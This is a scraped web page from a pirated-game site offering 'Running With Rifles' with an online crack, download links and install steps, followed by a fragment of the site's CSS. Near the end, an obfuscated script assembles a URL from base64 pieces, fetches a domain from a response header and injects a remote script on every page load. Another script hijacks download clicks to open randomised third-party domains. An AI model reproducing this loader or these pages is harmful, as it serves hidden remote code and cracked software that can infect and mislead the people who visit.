														<abbr class="updated published" content="2023-08-28T02:54:13+01:00" itemprop="datePublished dateModified" title="2023-08-28T02:54:31+01:00">28/08/2023</abbr>
													</a>
												</div>
											</div>
																						<div id="rep"> <a href="#" post-id="177353" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-177354" src="https://mrpcgamer.com/wp-content/uploads/2023/01/0-9.jpg" alt="Running with Rifles" width="600" height="340" /></p>
<p style="text-align: center;"><span style="font-size: 14pt;"><a href="#download">Go To Donwload</a></span></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> Running With Rifles <br />
<strong>Size :</strong> <b>1.36 </b><strong>GB</strong></p>
<p>&nbsp;</p>
<p><strong>Title :</strong> RUNNING WITH RIFLES<br />
<strong>Genre :</strong> Action, Indie<br />
<strong>Developer :</strong> Osumia Games<br />
<strong>Publisher :</strong> Osumia Games<br />
<strong>Store:</strong> <a href="https://store.steampowered.com/app/270150/" target="_blank" rel="noopener">click here</a><br />
<strong>Release Date :</strong> 02 April, 2015</p>
<p>&nbsp;</p>
<h3 style="text-align: center;">Screenshots</h3>
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2022/03/RUNNING-WITH-RIFLES.sc_.1.jpg' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/03/RUNNING-WITH-RIFLES.sc_.4.jpg' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/03/RUNNING-WITH-RIFLES.sc_.2.jpg' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/03/RUNNING-WITH-RIFLES.sc_.3.jpg' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span><span class="dot" onclick="currentSlide(4)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
<p>&nbsp;</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://cdn.cloudflare.steamstatic.com/steam/apps/2038241/movie480.webm?t=1447372103" type="video/mp4" /></video></p>
<p>&nbsp;</p>
<h3>About This Game :</h3>
<p>RUNNING WITH RIFLES is a top-down tactical shooter with open world RPG elements. In RWR, you join the ranks of an army as a common soldier, just like the thousands around you.</p>
<p>&nbsp;</p>
<h3>System Requirements for RUNNING WITH RIFLES Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>OS: Windows XP<br />
Processor: 1.6 GHz Dual Core<br />
Memory: 2 GB RAM<br />
Graphics: NVidia Geforce 6600, ATI x800, Intel HD3000 or equivalent with 256MB VRAM<br />
DirectX: Version 9.0c<br />
Storage: 2 GB available space<br />
Additional Notes: Try out the latest demo to see if the game will run fine for you.</p>
<p>&nbsp;</p>
<p><strong>RECOMMENDED :</strong></p>
<p>OS: Windows 10<br />
Processor: 2.4 GHz Dual Core<br />
Memory: 4 GB RAM<br />
Network: Broadband Internet connection</p>
<p>&nbsp;</p>
<h3 id="download">How To Install RUNNING WITH RIFLES Download Free</h3>
<p>1) Download the game using a <a href="https://voltdx.com/qbittorrent/">Torrent</a> program or <a href="https://voltdx.com/free-download-manager/">Direct</a> program<br />
2) Extract the game to your preferred location with <a href="https://voltdx.com/winrar-final/">WinRar </a>or <a href="https://voltdx.com/7-zip/">7-Zip</a><br />
3) Wait for the extraction to end<br />
4) No need to install the game, just start with the LAUNCHER of the game as administrator<br />
5) Play!</p>
<p>&nbsp;</p>
<h3 id="download">How To play Running with Rifles ONLINE</h3>
<p>1) Download <strong>Fix-OnLine v3</strong><br />
2) Copy the content of this crack to your game folder<br />
3) Run the <strong>rwr_config.exe</strong> file and configure the graphics settings.<br />
4) Run the game through <b>rwr_game.exe</b>.<br />
5) In-game -&gt; <span style="color: #008080;"><strong>Connection</strong> </span>: Jone Online Game (Join the Online Game) -&gt; Choose any type of servers -&gt; Enter the available Server.<br />
<span style="color: #008080;"><strong>Creating a server</strong> </span>: 5.1) Start New Campaign (Start a New Campaign) -&gt; Specify the Name of the player and the name to save your game -&gt; Start! -&gt; Press the ESC button and select Activate Server -&gt; Specify the server name and port -&gt; Start!.<br />
5.2) Start New Quick Match -&gt; Select Map, Number of Bases, Select Active Teams (Green, Grey, Brown) -&gt; Load Resources and Advance! -&gt; Specify additional parameters of the network game and click Start -&gt; Esk -&gt; Activate Server .<br />
5.3) Continue Recent Game (Continue Save. Game) -&gt; Select the Name of the Early Saved Game -&gt; Continue! -&gt; Esc -&gt; Activate Server .<br />
6) Play &amp; Enjoy !</p>
<p>&nbsp;</p>
<h3>Download RUNNING WITH RIFLES Download Free</h3>
<div>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download Running With Rifles Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/zo77" target="_blank" rel="noopener">Download Game</a></div>
<div>
<div id="OnLine" class="link"><strong> Online Crack</strong></div>
<div>
<p><strong>Download Running With Rifles Crack Online</strong></p>
<div><a id="download-link" class="online" href="https://thenewscasts.com/view/d0pz" target="_blank" rel="noopener noreferrer">Download Crack Online</a></div>
</div>
</div>
</div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/running-with-rifles-online/&amp;t=Download Running with Rifles Build 08252023 + ONLINE" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/running-with-rifles-online/&amp;t=Download Running with Rifles Build 08252023 + ONLINE" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download Running with Rifles Build 08252023 + ONLINE -- https://mrpcgamer.net/running-with-rifles-online/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download Running with Rifles Build 08252023 + ONLINE -- https://mrpcgamer.net/running-with-rifles-online/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/running-with-rifles-online/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/running-with-rifles-online/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/running-with-rifles-online/&amp;title=Download Running with Rifles Build 08252023 + ONLINE" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/running-with-rifles-online/&amp;title=Download Running with Rifles Build 08252023 + ONLINE" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download Running with Rifles Build 08252023 + ONLINE";
        var disqus_url = "https://mrpcgamer.net/running-with-rifles-online/";
        var disqus_identifier = "mrpcgamer-177353";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Blasphemous 2 Digital Deluxe Edition-GOGDownload Trans Siberian Railway Simulator v25.08.2023Download Hunt Down The Freeman Build 12020630Download Saints Row v1.6.1.4735441-P2PDownload World War Z Aftermath v20230824-P2P										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/blasphemous-2-digital-deluxe-edition-gog/" style="height: 100%;width: 100%;" title="Download Blasphemous 2 Digital Deluxe Edition-GOG">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/08/Blasphemous_2_main_jpg-1.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/blasphemous-2-digital-deluxe-edition-gog/" title="Download Blasphemous 2 Digital Deluxe Edition-GOG">
															Download Blasphemous 2 Digital Deluxe Edition-GOG														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-trans-siberian-railway-simulator-v25-08-2023/" style="height: 100%;width: 100%;" title="Download Trans Siberian Railway Simulator v25.08.2023">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/08/Trans_Siberian_Railway_Simulator_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-trans-siberian-railway-simulator-v25-08-2023/" title="Download Trans Siberian Railway Simulator v25.08.2023">
															Download Trans Siberian Railway Simulator v25.08.2023														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-hunt-down-the-freeman-build-12020630/" style="height: 100%;width: 100%;" title="Download Hunt Down The Freeman Build 12020630">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/04/Hunt_Down_The_Freeman_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-hunt-down-the-freeman-build-12020630/" title="Download Hunt Down The Freeman Build 12020630">
															Download Hunt Down The Freeman Build 12020630														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-saints-row-v1-6-1-4735441-p2p/" style="height: 100%;width: 100%;" title="Download Saints Row v1.6.1.4735441-P2P">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/08/Saints_Row_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-saints-row-v1-6-1-4735441-p2p/" title="Download Saints Row v1.6.1.4735441-P2P">
															Download Saints Row v1.6.1.4735441-P2P														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-world-war-z-aftermath-v20230824-p2p/" style="height: 100%;width: 100%;" title="Download World War Z Aftermath v20230824-P2P">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/03/World_War_Z_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-world-war-z-aftermath-v20230824-p2p/" title="Download World War Z Aftermath v20230824-P2P">
															Download World War Z Aftermath v20230824-P2P														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-transport-fever-2-v35720-0-gog/" style="height: 100%;width: 100%;" title="Download Transport Fever 2 v35720.0-GOG">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/03/Transport_Fever_2_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-transport-fever-2-v35720-0-gog/" title="Download Transport Fever 2 v35720.0-GOG">
															Download Transport Fever 2 v35720.0-GOG														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "c7ee56e7e9", post_id : 177353 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2
body_size: 18826
content:
/*
Theme Name: MR PC GAMER
Theme URI: //www.MrPcGamer.com/
Author: Arab 4 Gamez
Author URI: //www.MrPcGamer.com/
Description: .
Version: 1.4
Text Domain: MrPcGamer.com
*/

:root{
	--sitecolor: #86277d;
	--select: #86277d9c;
	--gradientcol1: #611c59;
	--gradientcol2: #d52976;
	--gradientcol3: #266128;
	--gradientcol4: #449f48;
	--gradientcol5: #0f518f;
	--gradientcol6: #1c8af3;
	--gradientcol7: #931e1e;
	--gradientcol8: #ED213A;
	--gradientcol9: #a52f04;
	--gradientcol10: #FF5722;
}


div[class*=ar-gamez],
img[src*=crwdcntrl],
img[src*=tags],
img[src*=get35],
div[style*=cashtrafic],
img[src*=aidata] {
	background: 0 0!important;
	display: none!important
}


.d-none {
	display: none !important;
}

[data-mini="true"] .head {
	cursor: pointer;
}

.r-90 {
	transform: rotate(180deg);
}

.wrapper {
	position: relative;
	width: 100%
}

.wrapper p {
	clear: both;
	font-size: 24px;
	line-height: 40px;
	text-align: center
}

/* devanagari */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
